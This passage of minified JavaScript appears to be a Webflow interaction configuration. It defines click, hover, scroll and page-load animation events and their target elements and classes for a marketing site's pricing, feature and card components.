177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-918":{id:"e-918",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-230",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"},targets:[{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!1},createdOn:0x18b203b02b7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-231",affectedElements:{},playInReverse:!1,autoStopEventId:"e-921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b203e15bd},"e-924":{id:"e-924",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-925"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b205bb6dc},"e-926":{id:"e-926",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-234",affectedElements:{},playInReverse:!1,autoStopEventId:"e-927"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478deb7},"e-927":{id:"e-927",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-926"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478debb},"e-928":{id:"e-928",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b257209ec},"e-932":{id:"e-932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-968":{id:"e-968",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-237",affectedElements:{},playInReverse:!1,autoStopEventId:"e-969"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b3908e321},"e-969":{id:"e-969",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-238",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b3908e325},"e-974":{id:"e-974",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b3ef02216},"e-976":{id:"e-976",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5d244081},"e-982":{id:"e-982",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-983"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-984":{id:"e-984",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-985"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-986":{id:"e-986",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e87a296},"e-988":{id:"e-988",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e885b09},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b6203f14e},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b62269418},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c730a5},"e-1026":{id:"e-1026",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90ce7671},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bb52d02f1},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18bca75bd42},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bceeab1ef},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-242",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e5},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-243",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e8},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1062":{id:"e-1062",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1064":{id:"e-1064",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},